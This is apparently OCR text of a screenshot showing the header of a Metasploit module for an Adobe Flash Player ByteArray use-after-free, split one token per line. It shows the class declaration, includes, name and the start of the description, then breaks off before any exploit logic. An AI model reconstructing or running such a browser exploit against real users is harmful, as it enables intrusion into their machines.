
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
NormalRanking
  include 
Msf
:
:
Exploit
:
:
Powershell
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
BrowserExploitServer
def
initialize
(
info
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Adobe 
Flash Player ByteArray 
UncompressViaZlibVariant Use After 
Free'
,
'Description'
=
>
%q{

        This module exploits an use 
after free vulnerability in Adobe Flash 
Player. The

        vulnerability occurs in the 
ByteArray::UncompressViaZlibVariant 